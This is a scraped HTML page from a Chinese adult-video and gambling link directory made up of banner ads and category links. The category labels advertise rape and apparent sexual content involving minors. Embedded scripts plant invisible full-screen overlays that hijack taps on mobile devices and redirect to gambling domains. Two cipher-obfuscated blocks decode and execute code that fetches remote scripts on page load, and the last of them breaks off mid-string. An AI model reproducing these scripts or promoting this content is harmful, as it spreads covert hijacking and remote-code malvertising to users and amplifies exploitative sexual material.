

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kgdomin.com/news/13908.html
body_size: 10151
content:
<!doctype html><html lang="zh"><head><title>- - 国产精品对白交换视频_国产欧美精品一区二区三区_国产精品免费大片_国产欧美精品一区二区三区_久久精品免费看一_一区二区欧美日韩高清免费_国产精品亚洲综合久久</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"kgdomin.com","wapurl":"kgdomin.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品对白交换视频_国产欧美精品一区二区三区_国产精品免费大片_国产欧美精品一区二区三区_久久精品免费看一_一区二区欧美日韩高清免费_国产精品亚洲综合久久</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：kgdomin.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 